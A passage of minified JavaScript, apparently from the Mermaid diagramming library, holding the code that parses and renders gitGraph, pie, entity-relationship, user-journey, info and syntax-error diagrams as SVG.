e.seq-t.seq})),t},Qi={setDirection:function(t){$i=t},setOptions:function(t){f.debug("options str",t),t=(t=t&&t.trim())||"{}";try{Gi=JSON.parse(t)}catch(t){f.error("error while parsing gitGraph options",t.message)}},getOptions:function(){return Gi},commit:function(t){var e={id:Vi(),message:t,seq:Wi++,parent:null==Yi?null:Yi.id};Yi=e,Ri[e.id]=e,zi[Ui]=e.id,f.debug("in pushCommit "+e.id)},branch:function(t){zi[t]=null!=Yi?Yi.id:null,f.debug("in createBranch")},merge:function(t){var e=Ri[zi[Ui]],n=Ri[zi[t]];if(function(t,e){return t.seq>e.seq&&Hi(e,t)}(e,n))f.debug("Already merged");else{if(Hi(e,n))zi[Ui]=zi[t],Yi=Ri[zi[Ui]];else{var r={id:Vi(),message:"merged branch "+t+" into "+Ui,seq:Wi++,parent:[null==Yi?null:Yi.id,zi[t]]};Yi=r,Ri[r.id]=r,zi[Ui]=r.id}f.debug(zi),f.debug("in mergeBranch")}},checkout:function(t){f.debug("in checkout");var e=zi[Ui=t];Yi=Ri[e]},reset:function(t){f.debug("in reset",t);var e=t.split(":")[0],n=parseInt(t.split(":")[1]),r="HEAD"===e?Yi:Ri[zi[e]];for(f.debug(r,n);n>0;)if(n--,!(r=Ri[r.parent])){var i="Critical error - unique parent commit not found during reset";throw f.error(i),i}Yi=r,zi[Ui]=r.id},prettyPrint:function(){f.debug(Ri),Xi([Ji()[0]])},clear:function(){Ri={},zi={master:Yi=null},Ui="master",Wi=0},getBranchesAsObjArray:function(){var t=[];for(var e in zi)t.push({name:e,commit:Ri[zi[e]]});return t},getBranches:function(){return zi},getCommits:function(){return Ri},getCommitsArray:Ji,getCurrentBranch:function(){return Ui},getDirection:function(){return $i},getHead:function(){return Yi}},Ki=n(71),ta=n.n(Ki),ea={},na={nodeSpacing:150,nodeFillColor:"yellow",nodeStrokeWidth:2,nodeStrokeColor:"grey",lineStrokeWidth:4,branchOffset:50,lineColor:"grey",leftMargin:50,branchColors:["#442f74","#983351","#609732","#AA9A39"],nodeRadius:10,nodeLabel:{width:75,height:100,x:-25,y:0}},ra={};function ia(t,e,n,r){var i=O(r,s.curveBasis),a=na.branchColors[n%na.branchColors.length],o=Object(s.line)().x((function(t){return Math.round(t.x)})).y((function(t){return Math.round(t.y)})).curve(i);t.append("svg:path").attr("d",o(e)).style("stroke",a).style("stroke-width",na.lineStrokeWidth).style("fill","none")}function aa(t,e){e=e||t.node().getBBox();var n=t.node().getCTM();return{left:n.e+e.x*n.a,top:n.f+e.y*n.d,width:e.width,height:e.height}}function oa(t,e,n,r,i){f.debug("svgDrawLineForCommits: ",e,n);var a=aa(t.select("#node-"+e+" circle")),o=aa(t.select("#node-"+n+" circle"));switch(r){case"LR":if(a.left-o.left>na.nodeSpacing){var s={x:a.left-na.nodeSpacing,y:o.top+o.height/2};ia(t,[s,{x:o.left+o.width,y:o.top+o.height/2}],i,"linear"),ia(t,[{x:a.left,y:a.top+a.height/2},{x:a.left-na.nodeSpacing/2,y:a.top+a.height/2},{x:a.left-na.nodeSpacing/2,y:s.y},s],i)}else ia(t,[{x:a.left,y:a.top+a.height/2},{x:a.left-na.nodeSpacing/2,y:a.top+a.height/2},{x:a.left-na.nodeSpacing/2,y:o.top+o.height/2},{x:o.left+o.width,y:o.top+o.height/2}],i);break;case"BT":if(o.top-a.top>na.nodeSpacing){var c={x:o.left+o.width/2,y:a.top+a.height+na.nodeSpacing};ia(t,[c,{x:o.left+o.width/2,y:o.top}],i,"linear"),ia(t,[{x:a.left+a.width/2,y:a.top+a.height},{x:a.left+a.width/2,y:a.top+a.height+na.nodeSpacing/2},{x:o.left+o.width/2,y:c.y-na.nodeSpacing/2},c],i)}else ia(t,[{x:a.left+a.width/2,y:a.top+a.height},{x:a.left+a.width/2,y:a.top+na.nodeSpacing/2},{x:o.left+o.width/2,y:o.top-na.nodeSpacing/2},{x:o.left+o.width/2,y:o.top}],i)}}function sa(t,e){return t.select(e).node().cloneNode(!0)}function ca(t,e,n,r){var i,a=Object.keys(ea).length;if("string"==typeof e)do{if(i=ea[e],f.debug("in renderCommitHistory",i.id,i.seq),t.select("#node-"+e).size()>0)return;t.append((function(){return sa(t,"#def-commit")})).attr("class","commit").attr("id",(function(){return"node-"+i.id})).attr("transform",(function(){switch(r){case"LR":return"translate("+(i.seq*na.nodeSpacing+na.leftMargin)+", "+Zi*na.branchOffset+")";case"BT":return"translate("+(Zi*na.branchOffset+na.leftMargin)+", "+(a-i.seq)*na.nodeSpacing+")"}})).attr("fill",na.nodeFillColor).attr("stroke",na.nodeStrokeColor).attr("stroke-width",na.nodeStrokeWidth);var o=void 0;for(var s in n)if(n[s].commit===i){o=n[s];break}o&&(f.debug("found branch ",o.name),t.select("#node-"+i.id+" p").append("xhtml:span").attr("class","branch-label").text(o.name+", ")),t.select("#node-"+i.id+" p").append("xhtml:span").attr("class","commit-id").text(i.id),""!==i.message&&"BT"===r&&t.select("#node-"+i.id+" p").append("xhtml:span").attr("class","commit-msg").text(", "+i.message),e=i.parent}while(e&&ea[e]);Array.isArray(e)&&(f.debug("found merge commmit",e),ca(t,e[0],n,r),Zi++,ca(t,e[1],n,r),Zi--)}function ua(t,e,n,r){for(r=r||0;e.seq>0&&!e.lineDrawn;)"string"==typeof e.parent?(oa(t,e.id,e.parent,n,r),e.lineDrawn=!0,e=ea[e.parent]):Array.isArray(e.parent)&&(oa(t,e.id,e.parent[0],n,r),oa(t,e.id,e.parent[1],n,r+1),ua(t,ea[e.parent[1]],n,r+1),e.lineDrawn=!0,e=ea[e.parent[0]])}var la,ha=function(t){ra=t},fa=function(t,e,n){try{var r=ta.a.parser;r.yy=Qi,r.yy.clear(),f.debug("in gitgraph renderer",t+"\n","id:",e,n),r.parse(t+"\n"),na=Object.assign(na,ra,Qi.getOptions()),f.debug("effective options",na);var i=Qi.getDirection();ea=Qi.getCommits();var a=Qi.getBranchesAsObjArray();"BT"===i&&(na.nodeLabel.x=a.length*na.branchOffset,na.nodeLabel.width="100%",na.nodeLabel.y=-2*na.nodeRadius);var o=Object(s.select)('[id="'.concat(e,'"]'));for(var c in function(t){t.append("defs").append("g").attr("id","def-commit").append("circle").attr("r",na.nodeRadius).attr("cx",0).attr("cy",0),t.select("#def-commit").append("foreignObject").attr("width",na.nodeLabel.width).attr("height",na.nodeLabel.height).attr("x",na.nodeLabel.x).attr("y",na.nodeLabel.y).attr("class","node-label").attr("requiredFeatures","http://www.w3.org/TR/SVG11/feature#Extensibility").append("p").html("")}(o),Zi=1,a){var u=a[c];ca(o,u.commit.id,a,i),ua(o,u.commit,i),Zi++}o.attr("height",(function(){return"BT"===i?Object.keys(ea).length*na.nodeSpacing:(a.length+1)*na.branchOffset}))}catch(t){f.error("Error while rendering gitgraph"),f.error(t.message)}},da="",pa=!1,ga={setMessage:function(t){f.debug("Setting message to: "+t),da=t},getMessage:function(){return da},setInfo:function(t){pa=t},getInfo:function(){return pa}},ya=n(72),va=n.n(ya),ma={},ba=function(t){Object.keys(t).forEach((function(e){ma[e]=t[e]}))},xa=function(t,e,n){try{var r=va.a.parser;r.yy=ga,f.debug("Renering info diagram\n"+t),r.parse(t),f.debug("Parsed info diagram");var i=Object(s.select)("#"+e);i.append("g").append("text").attr("x",100).attr("y",40).attr("class","version").attr("font-size","32px").style("text-anchor","middle").text("v "+n),i.attr("height",100),i.attr("width",400)}catch(t){f.error("Error while rendering info diagram"),f.error(t.message)}},_a={},ka=function(t){Object.keys(t).forEach((function(e){_a[e]=t[e]}))},wa=function(t,e){try{f.debug("Renering svg for syntax error\n");var n=Object(s.select)("#"+t),r=n.append("g");r.append("path").attr("class","error-icon").attr("d","m411.313,123.313c6.25-6.25 6.25-16.375 0-22.625s-16.375-6.25-22.625,0l-32,32-9.375,9.375-20.688-20.688c-12.484-12.5-32.766-12.5-45.25,0l-16,16c-1.261,1.261-2.304,2.648-3.31,4.051-21.739-8.561-45.324-13.426-70.065-13.426-105.867,0-192,86.133-192,192s86.133,192 192,192 192-86.133 192-192c0-24.741-4.864-48.327-13.426-70.065 1.402-1.007 2.79-2.049 4.051-3.31l16-16c12.5-12.492 12.5-32.758 0-45.25l-20.688-20.688 9.375-9.375 32.001-31.999zm-219.313,100.687c-52.938,0-96,43.063-96,96 0,8.836-7.164,16-16,16s-16-7.164-16-16c0-70.578 57.422-128 128-128 8.836,0 16,7.164 16,16s-7.164,16-16,16z"),r.append("path").attr("class","error-icon").attr("d","m459.02,148.98c-6.25-6.25-16.375-6.25-22.625,0s-6.25,16.375 0,22.625l16,16c3.125,3.125 7.219,4.688 11.313,4.688 4.094,0 8.188-1.563 11.313-4.688 6.25-6.25 6.25-16.375 0-22.625l-16.001-16z"),r.append("path").attr("class","error-icon").attr("d","m340.395,75.605c3.125,3.125 7.219,4.688 11.313,4.688 4.094,0 8.188-1.563 11.313-4.688 6.25-6.25 6.25-16.375 0-22.625l-16-16c-6.25-6.25-16.375-6.25-22.625,0s-6.25,16.375 0,22.625l15.999,16z"),r.append("path").attr("class","error-icon").attr("d","m400,64c8.844,0 16-7.164 16-16v-32c0-8.836-7.156-16-16-16-8.844,0-16,7.164-16,16v32c0,8.836 7.156,16 16,16z"),r.append("path").attr("class","error-icon").attr("d","m496,96.586h-32c-8.844,0-16,7.164-16,16 0,8.836 7.156,16 16,16h32c8.844,0 16-7.164 16-16 0-8.836-7.156-16-16-16z"),r.append("path").attr("class","error-icon").attr("d","m436.98,75.605c3.125,3.125 7.219,4.688 11.313,4.688 4.094,0 8.188-1.563 11.313-4.688l32-32c6.25-6.25 6.25-16.375 0-22.625s-16.375-6.25-22.625,0l-32,32c-6.251,6.25-6.251,16.375-0.001,22.625z"),r.append("text").attr("class","error-text").attr("x",1240).attr("y",250).attr("font-size","150px").style("text-anchor","middle").text("Syntax error in graph"),r.append("text").attr("class","error-text").attr("x",1050).attr("y",400).attr("font-size","100px").style("text-anchor","middle").text("mermaid version "+e),n.attr("height",100),n.attr("width",400),n.attr("viewBox","768 0 512 512")}catch(t){f.error("Error while rendering info diagram"),f.error(t.message)}},Ea={},Ta="",Ca={parseDirective:function(t,e,n){Lo.parseDirective(this,t,e,n)},getConfig:function(){return mt().pie},addSection:function(t,e){void 0===Ea[t]&&(Ea[t]=e,f.debug("Added new section :",t))},getSections:function(){return Ea},cleanupValue:function(t){return":"===t.substring(0,1)?(t=t.substring(1).trim(),Number(t.trim())):Number(t.trim())},clear:function(){Ea={},Ta=""},setTitle:function(t){Ta=t},getTitle:function(){return Ta}},Aa=n(73),Sa=n.n(Aa),Ma={},Oa=function(t){Object.keys(t).forEach((function(e){Ma[e]=t[e]}))},Da=function(t,e){try{var n=Sa.a.parser;n.yy=Ca,f.debug("Rendering info diagram\n"+t),n.yy.clear(),n.parse(t),f.debug("Parsed info diagram");var r=document.getElementById(e);void 0===(la=r.parentElement.offsetWidth)&&(la=1200),void 0!==Ma.useWidth&&(la=Ma.useWidth);r.setAttribute("height","100%"),r.setAttribute("viewBox","0 0 "+la+" 450");var i=la,a=Math.min(i,450)/2-40,o=Object(s.select)("#"+e).append("svg").attr("width",i).attr("height",450).append("g").attr("transform","translate("+i/2+",225)"),c=Ca.getSections(),u=0;Object.keys(c).forEach((function(t){u+=c[t]})),f.info(c);var l=Object(s.scaleOrdinal)().domain(c).range(s.schemeSet2),h=Object(s.pie)().value((function(t){return t.value}))(Object(s.entries)(c)),d=Object(s.arc)().innerRadius(0).outerRadius(a);o.selectAll("mySlices").data(h).enter().append("path").attr("d",d).attr("fill",(function(t){return l(t.data.key)})).attr("stroke","black").style("stroke-width","2px").style("opacity",.7),o.selectAll("mySlices").data(h).enter().append("text").text((function(t){return(t.data.value/u*100).toFixed(0)+"%"})).attr("transform",(function(t){return"translate("+d.centroid(t)+")"})).style("text-anchor","middle").attr("class","slice").style("font-size",17),o.append("text").text(n.yy.getTitle()).attr("x",0).attr("y",-200).attr("class","pieTitleText");var p=o.selectAll(".legend").data(l.domain()).enter().append("g").attr("class","legend").attr("transform",(function(t,e){return"translate(216,"+(22*e-22*l.domain().length/2)+")"}));p.append("rect").attr("width",18).attr("height",18).style("fill",l).style("stroke",l),p.append("text").attr("x",22).attr("y",14).text((function(t){return t}))}catch(t){f.error("Error while rendering info diagram"),f.error(t)}},Na={},Ba=[],La="",Fa={Cardinality:{ZERO_OR_ONE:"ZERO_OR_ONE",ZERO_OR_MORE:"ZERO_OR_MORE",ONE_OR_MORE:"ONE_OR_MORE",ONLY_ONE:"ONLY_ONE"},Identification:{NON_IDENTIFYING:"NON_IDENTIFYING",IDENTIFYING:"IDENTIFYING"},parseDirective:function(t,e,n){Lo.parseDirective(this,t,e,n)},getConfig:function(){return mt().er},addEntity:function(t){void 0===Na[t]&&(Na[t]=t,f.debug("Added new entity :",t))},getEntities:function(){return Na},addRelationship:function(t,e,n,r){var i={entityA:t,roleA:e,entityB:n,relSpec:r};Ba.push(i),f.debug("Added new relationship :",i)},getRelationships:function(){return Ba},clear:function(){Na={},Ba=[],La=""},setTitle:function(t){La=t},getTitle:function(){return La}},Pa=n(74),Ia=n.n(Pa),ja={ONLY_ONE_START:"ONLY_ONE_START",ONLY_ONE_END:"ONLY_ONE_END",ZERO_OR_ONE_START:"ZERO_OR_ONE_START",ZERO_OR_ONE_END:"ZERO_OR_ONE_END",ONE_OR_MORE_START:"ONE_OR_MORE_START",ONE_OR_MORE_END:"ONE_OR_MORE_END",ZERO_OR_MORE_START:"ZERO_OR_MORE_START",ZERO_OR_MORE_END:"ZERO_OR_MORE_END"},Ra=ja,Ya=function(t,e){var n;t.append("defs").append("marker").attr("id",ja.ONLY_ONE_START).attr("refX",0).attr("refY",9).attr("markerWidth",18).attr("markerHeight",18).attr("orient","auto").append("path").attr("stroke",e.stroke).attr("fill","none").attr("d","M9,0 L9,18 M15,0 L15,18"),t.append("defs").append("marker").attr("id",ja.ONLY_ONE_END).attr("refX",18).attr("refY",9).attr("markerWidth",18).attr("markerHeight",18).attr("orient","auto").append("path").attr("stroke",e.stroke).attr("fill","none").attr("d","M3,0 L3,18 M9,0 L9,18"),(n=t.append("defs").append("marker").attr("id",ja.ZERO_OR_ONE_START).attr("refX",0).attr("refY",9).attr("markerWidth",30).attr("markerHeight",18).attr("orient","auto")).append("circle").attr("stroke",e.stroke).attr("fill","white").attr("cx",21).attr("cy",9).attr("r",6),n.append("path").attr("stroke",e.stroke).attr("fill","none").attr("d","M9,0 L9,18"),(n=t.append("defs").append("marker").attr("id",ja.ZERO_OR_ONE_END).attr("refX",30).attr("refY",9).attr("markerWidth",30).attr("markerHeight",18).attr("orient","auto")).append("circle").attr("stroke",e.stroke).attr("fill","white").attr("cx",9).attr("cy",9).attr("r",6),n.append("path").attr("stroke",e.stroke).attr("fill","none").attr("d","M21,0 L21,18"),t.append("defs").append("marker").attr("id",ja.ONE_OR_MORE_START).attr("refX",18).attr("refY",18).attr("markerWidth",45).attr("markerHeight",36).attr("orient","auto").append("path").attr("stroke",e.stroke).attr("fill","none").attr("d","M0,18 Q 18,0 36,18 Q 18,36 0,18 M42,9 L42,27"),t.append("defs").append("marker").attr("id",ja.ONE_OR_MORE_END).attr("refX",27).attr("refY",18).attr("markerWidth",45).attr("markerHeight",36).attr("orient","auto").append("path").attr("stroke",e.stroke).attr("fill","none").attr("d","M3,9 L3,27 M9,18 Q27,0 45,18 Q27,36 9,18"),(n=t.append("defs").append("marker").attr("id",ja.ZERO_OR_MORE_START).attr("refX",18).attr("refY",18).attr("markerWidth",57).attr("markerHeight",36).attr("orient","auto")).append("circle").attr("stroke",e.stroke).attr("fill","white").attr("cx",48).attr("cy",18).attr("r",6),n.append("path").attr("stroke",e.stroke).attr("fill","none").attr("d","M0,18 Q18,0 36,18 Q18,36 0,18"),(n=t.append("defs").append("marker").attr("id",ja.ZERO_OR_MORE_END).attr("refX",39).attr("refY",18).attr("markerWidth",57).attr("markerHeight",36).attr("orient","auto")).append("circle").attr("stroke",e.stroke).attr("fill","white").attr("cx",9).attr("cy",18).attr("r",6),n.append("path").attr("stroke",e.stroke).attr("fill","none").attr("d","M21,18 Q39,0 57,18 Q39,36 21,18")},za={},Ua=function(t){return(t.entityA+t.roleA+t.entityB).replace(/\s/g,"")},$a=0,Wa=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)za[e[n]]=t[e[n]]},Va=function(t,e){f.info("Drawing ER diagram"),Fa.clear();var n=Ia.a.parser;n.yy=Fa;try{n.parse(t)}catch(t){f.debug("Parsing failed")}var r,i=Object(s.select)("[id='".concat(e,"']"));Ya(i,za),r=new W.a.Graph({multigraph:!0,directed:!0,compound:!1}).setGraph({rankdir:za.layoutDirection,marginx:20,marginy:20,nodesep:100,edgesep:100,ranksep:100}).setDefaultEdgeLabel((function(){return{}}));var a,o,c,u,l=(a=i,o=Fa.getEntities(),c=r,Object.keys(o).forEach((function(t){var e=a.append("g").attr("id",t);u=void 0===u?t:u;var n="entity-"+t,r=e.append("text").attr("class","er entityLabel").attr("id",n).attr("x",0).attr("y",0).attr("dominant-baseline","middle").attr("text-anchor","middle").attr("style","font-family: "+mt().fontFamily+"; font-size: "+za.fontSize+"px").text(t),i=r.node().getBBox(),o=Math.max(za.minEntityWidth,i.width+2*za.entityPadding),s=Math.max(za.minEntityHeight,i.height+2*za.entityPadding);r.attr("transform","translate("+o/2+","+s/2+")");var l=e.insert("rect","#"+n).attr("class","er entityBox").attr("fill",za.fill).attr("fill-opacity","100%").attr("stroke",za.stroke).attr("x",0).attr("y",0).attr("width",o).attr("height",s).node().getBBox();c.setNode(t,{width:l.width,height:l.height,shape:"rect",id:t})})),u),h=function(t,e){return t.forEach((function(t){e.setEdge(t.entityA,t.entityB,{relationship:t},Ua(t))})),t}(Fa.getRelationships(),r);pe.a.layout(r),function(t,e){e.nodes().forEach((function(n){void 0!==n&&void 0!==e.node(n)&&t.select("#"+n).attr("transform","translate("+(e.node(n).x-e.node(n).width/2)+","+(e.node(n).y-e.node(n).height/2)+" )")}))}(i,r),h.forEach((function(t){!function(t,e,n,r){$a++;var i=n.edge(e.entityA,e.entityB,Ua(e)),a=Object(s.line)().x((function(t){return t.x})).y((function(t){return t.y})).curve(s.curveBasis),o=t.insert("path","#"+r).attr("class","er relationshipLine").attr("d",a(i.points)).attr("stroke",za.stroke).attr("fill","none");e.relSpec.relType===Fa.Identification.NON_IDENTIFYING&&o.attr("stroke-dasharray","8,8");var c="";switch(za.arrowMarkerAbsolute&&(c=(c=(c=window.location.protocol+"//"+window.location.host+window.location.pathname+window.location.search).replace(/\(/g,"\\(")).replace(/\)/g,"\\)")),e.relSpec.cardA){case Fa.Cardinality.ZERO_OR_ONE:o.attr("marker-end","url("+c+"#"+Ra.ZERO_OR_ONE_END+")");break;case Fa.Cardinality.ZERO_OR_MORE:o.attr("marker-end","url("+c+"#"+Ra.ZERO_OR_MORE_END+")");break;case Fa.Cardinality.ONE_OR_MORE:o.attr("marker-end","url("+c+"#"+Ra.ONE_OR_MORE_END+")");break;case Fa.Cardinality.ONLY_ONE:o.attr("marker-end","url("+c+"#"+Ra.ONLY_ONE_END+")")}switch(e.relSpec.cardB){case Fa.Cardinality.ZERO_OR_ONE:o.attr("marker-start","url("+c+"#"+Ra.ZERO_OR_ONE_START+")");break;case Fa.Cardinality.ZERO_OR_MORE:o.attr("marker-start","url("+c+"#"+Ra.ZERO_OR_MORE_START+")");break;case Fa.Cardinality.ONE_OR_MORE:o.attr("marker-start","url("+c+"#"+Ra.ONE_OR_MORE_START+")");break;case Fa.Cardinality.ONLY_ONE:o.attr("marker-start","url("+c+"#"+Ra.ONLY_ONE_START+")")}var u=o.node().getTotalLength(),l=o.node().getPointAtLength(.5*u),h="rel"+$a,f=t.append("text").attr("class","er relationshipLabel").attr("id",h).attr("x",l.x).attr("y",l.y).attr("text-anchor","middle").attr("dominant-baseline","middle").attr("style","font-family: "+mt().fontFamily+"; font-size: "+za.fontSize+"px").text(e.roleA).node().getBBox();t.insert("rect","#"+h).attr("class","er relationshipLabelBox").attr("x",l.x-f.width/2).attr("y",l.y-f.height/2).attr("width",f.width).attr("height",f.height).attr("fill","white").attr("fill-opacity","85%")}(i,t,r,l)}));var d=za.diagramPadding,p=i.node().getBBox(),g=p.width+2*d,y=p.height+2*d;za.useMaxWidth?(i.attr("width","100%"),i.attr("style","max-width: ".concat(g,"px;"))):(i.attr("height",y),i.attr("width",g)),i.attr("viewBox","".concat(p.x-d," ").concat(p.y-d," ").concat(g," ").concat(y))},Ha=n(28),Ga=n.n(Ha);function qa(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var Xa="",Za="",Ja=[],Qa=[],Ka=[],to=function(){for(var t=!0,e=0;e<Ka.length;e++)Ka[e].processed,t=t&&Ka[e].processed;return t},eo={parseDirective:function(t,e,n){Lo.parseDirective(this,t,e,n)},getConfig:function(){return mt().journey},clear:function(){Ja.length=0,Qa.length=0,Za="",Xa="",Ka.length=0},setTitle:function(t){Xa=t},getTitle:function(){return Xa},addSection:function(t){Za=t,Ja.push(t)},getSections:function(){return Ja},getTasks:function(){for(var t=to(),e=0;!t&&e<100;)t=to(),e++;return Qa.push.apply(Qa,Ka),Qa},addTask:function(t,e){var n=e.substr(1).split(":"),r=0,i=[];1===n.length?(r=Number(n[0]),i=[]):(r=Number(n[0]),i=n[1].split(","));var a=i.map((function(t){return t.trim()})),o={section:Za,type:Za,people:a,task:t,score:r};Ka.push(o)},addTaskOrg:function(t){var e={section:Za,type:Za,description:t,task:t,classes:[]};Qa.push(e)},getActors:function(){return t=[],Qa.forEach((function(e){e.people&&t.push.apply(t,qa(e.people))})),qa(new Set(t)).sort();var t}},no=function(t,e){var n=t.append("rect");return n.attr("x",e.x),n.attr("y",e.y),n.attr("fill",e.fill),n.attr("stroke",e.stroke),n.attr("width",e.width),n.attr("height",e.height),n.attr("rx",e.rx),n.attr("ry",e.ry),void 0!==e.class&&n.attr("class",e.class),n},ro=function(t,e){var n=t.append("circle");return n.attr("cx",e.cx),n.attr("cy",e.cy),n.attr("fill",e.fill),n.attr("stroke",e.stroke),n.attr("r",e.r),void 0!==n.class&&n.attr("class",n.class),void 0!==e.title&&n.append("title").text(e.title),n},io=function(t,e){var n=e.text.replace(/<br\s*\/?>/gi," "),r=t.append("text");r.attr("x",e.x),r.attr("y",e.y),r.attr("class","legend"),r.style("text-anchor",e.anchor),void 0!==e.class&&r.attr("class",e.class);var i=r.append("tspan");return i.attr("x",e.x+2*e.textMargin),i.text(n),r},ao=-1,oo=function(){return{x:0,y:0,width:100,anchor:"start",height:100,rx:0,ry:0}},so=function(){function t(t,e,n,i,a,o,s,c){r(e.append("text").attr("x",n+a/2).attr("y",i+o/2+5).style("font-color",c).style("text-anchor","middle").text(t),s)}function e(t,e,n,i,a,o,s,c,u){for(var l=c.taskFontSize,h=c.taskFontFamily,f=t.split(/<br\s*\/?>/gi),d=0;d<f.length;d++){var p=d*l-l*(f.length-1)/2,g=e.append("text").attr("x",n+a/2).attr("y",i).attr("fill",u).style("text-anchor","middle").style("font-size",l).style("font-family",h);g.append("tspan").attr("x",n+a/2).attr("dy",p).text(f[d]),g.attr("y",i+o/2).attr("dominant-baseline","central").attr("alignment-baseline","central"),r(g,s)}}function n(t,n,i,a,o,s,c,u){var l=n.append("switch"),h=l.append("foreignObject").attr("x",i).attr("y",a).attr("width",o).attr("height",s).attr("position","fixed").append("div").style("display","table").style("height","100%").style("width","100%");h.append("div").attr("class","label").style("display","table-cell").style("text-align","center").style("vertical-align","middle").text(t),e(t,l,i,a,o,s,c,u),r(h,c)}function r(t,e){for(var n in e)n in e&&t.attr(n,e[n])}return function(r){return"fo"===r.textPlacement?n:"old"===r.textPlacement?t:e}}(),co=ro,uo=function(t,e,n){var r=t.append("g"),i=oo();i.x=e.x,i.y=e.y,i.fill=e.fill,i.width=n.width,i.height=n.height,i.class="journey-section section-type-"+e.num,i.rx=3,i.ry=3,no(r,i),so(n)(e.text,r,i.x,i.y,i.width,i.height,{class:"journey-section section-type-"+e.num},n,e.colour)},lo=io,ho=function(t,e,n){var r=e.x+n.width/2,i=t.append("g");ao++;var a,o,c;i.append("line").attr("id","task"+ao).attr("x1",r).attr("y1",e.y).attr("x2",r).attr("y2",450).attr("class","task-line").attr("stroke-width","1px").attr("stroke-dasharray","4 2").attr("stroke","#666"),a=i,o={cx:r,cy:300+30*(5-e.score),score:e.score},a.append("circle").attr("cx",o.cx).attr("cy",o.cy).attr("class","face").attr("r",15).attr("stroke-width",2).attr("overflow","visible"),(c=a.append("g")).append("circle").attr("cx",o.cx-5).attr("cy",o.cy-5).attr("r",1.5).attr("stroke-width",2).attr("fill","#666").attr("stroke","#666"),c.append("circle").attr("cx",o.cx+5).attr("cy",o.cy-5).attr("r",1.5).attr("stroke-width",2).attr("fill","#666").attr("stroke","#666"),o.score>3?function(t){var e=Object(s.arc)().startAngle(Math.PI/2).endAngle(Math.PI/2*3).innerRadius(7.5).outerRadius(15/2.2);t.append("path").attr("class","mouth").attr("d",e).attr("transform","translate("+o.cx+","+(o.cy+2)+")")}(c):o.score<3?function(t){var e=Object(s.arc)().startAngle(3*Math.PI/2).endAngle(Math.PI/2*5).innerRadius(7.5).outerRadius(15/2.2);t.append("path").attr("class","mouth").attr("d",e).attr("transform","translate("+o.cx+","+(o.cy+7)+")")}(c):function(t){t.append("line").attr("class","mouth").attr("stroke",2).attr("x1",o.cx-5).attr("y1",o.cy+7).attr("x2",o.cx+5).attr("y2",o.cy+7).attr("class","mouth").attr("stroke-width","1px").attr("stroke","#666")}(c);var u=oo();u.x=e.x,u.y=e.y,u.fill=e.fill,u.width=n.width,u.height=n.height,u.class="task task-type-"+e.num,u.rx=3,u.ry=3,no(i,u);var l=e.x+14;e.people.forEach((function(t){var n=e.actors[t],r={cx:l,cy:e.y,r:7,fill:n,stroke:"#000",title:t};ro(i,r),l+=10})),so(n)(e.task,i,u.x,u.y,u.width,u.height,{class:"task"},n,e.colour)},fo=function(t){t.append("defs").append("marker").attr("id","arrowhead").attr("refX",5).attr("refY",2).attr("markerWidth",6).attr("markerHeight",4).attr("orient","auto").append("path").attr("d","M 0,0 V 4 L6,2 Z")};Ha.parser.yy=eo;var po={leftMargin:150,diagramMarginX:50,diagramMarginY:20,taskMargin:50,width:150,height:50,taskFontSize:14,taskFontFamily:'"Open-Sans", "sans-serif"',boxMargin:10,boxTextMargin:5,noteMargin:10,messageMargin:35,messageAlign:"center",bottomMarginAdj:1,activationWidth:10,textPlacement:"fo",actorColours:["#8FBC8F","#7CFC00","#00FFFF","#20B2AA","#B0E0E6","#FFFFE0"],sectionFills:["#191970","#8B008B","#4B0082","#2F4F4F","#800000","#8B4513","#00008B"],sectionColours:["#fff"]},go={};var yo=po.leftMargin,vo={data:{startx:void 0,stopx:void 0,starty:void 0,stopy:void 0},verticalPos:0,sequenceItems:[],init:function(){this.sequenceItems=[],this.data={startx:void 0,stopx:void 0,starty:void 0,stopy:void 0},this.verticalPos=0},updateVal:function(t,e,n,r){void 0===t[e]?t[e]=n:t[e]=r(n,t[e])},updateBounds:function(t,e,n,r){var i,a=this,o=0;this.sequenceItems.forEach((function(s){o++;var c=a.sequenceItems.length-o+1;a.updateVal(s,"starty",e-c*po.boxMargin,Math.min),a.updateVal(s,"stopy",r+c*po.boxMargin,Math.max),a.updateVal(vo.data,"startx",t-c*po.boxMargin,Math.min),a.updateVal(vo.data,"stopx",n+c*po.boxMargin,Math.max),"activation"!==i&&(a.updateVal(s,"startx",t-c*po.boxMargin,Math.min),a.updateVal(s,"stopx",n+c*po.boxMargin,Math.max),a.updateVal(vo.data,"starty",e-c*po.boxMargin,Math.min),a.updateVal(vo.data,"stopy",r+c*po.boxMargin,Math.max))}))},insert:function(t,e,n,r){var i=Math.min(t,n),a=Math.max(t,n),o=Math.min(e,r),s=Math.max(e,r);this.updateVal(vo.data,"startx",i,Math.min),this.updateVal(vo.data,"starty",o,Math.min),this.updateVal(vo.data,"stopx",a,Math.max),this.updateVal(vo.data,"stopy",s,Math.max),this.updateBounds(i,o,a,s)},bumpVerticalPos:function(t){this.verticalPos=this.verticalPos+t,this.data.stopy=this.verticalPos},getVerticalPos:function(){return this.verticalPos},getBounds:function(){return this.data}},mo=po.sectionFills,bo=po.sectionColours,xo=function(t,e,n){for(var r="",i=n+(2*po.height+po.diagramMarginY),a=0,o="#CCC",s="black",c=0,u=0;u<e.length;u++){var l=e[u];if(r!==l.section){o=mo[a%mo.length],c=a%mo.length,s=bo[a%bo.length];var h={x:u*po.taskMargin+u*po.width+yo,y:50,text:l.section,fill:o,num:c,colour:s};uo(t,h,po),r=l.section,a++}var f=l.people.reduce((function(t,e){return go[e]&&(t[e]=go[e]),t}),{});l.x=u*po.taskMargin+u*po.width+yo,l.y=i,l.width=po.diagramMarginX,l.height=po.diagramMarginY,l.colour=s,l.fill=o,l.num=c,l.actors=f,ho(t,l,po),vo.insert(l.x,l.y,l.x+l.width+po.taskMargin,450)}},_o=function(t){Object.keys(t).forEach((function(e){po[e]=t[e]}))},ko=function(t,e){Ha.parser.yy.clear(),Ha.parser.parse(t+"\n"),vo.init();var n=Object(s.select)("#"+e);n.attr("xmlns:xlink","http://www.w3.org/1999/xlink"),fo(n);var r=Ha.parser.yy.getTasks(),i=Ha.parser.yy.getTitle(),a=Ha.parser.yy.getActors();for(var o in go)delete go[o];var c=0;a.forEach((function(t){go[t]=po.actorColours[c%po.actorColours.length],c++})),function(t){var e=60;Object.keys(go).forEach((function(n){var 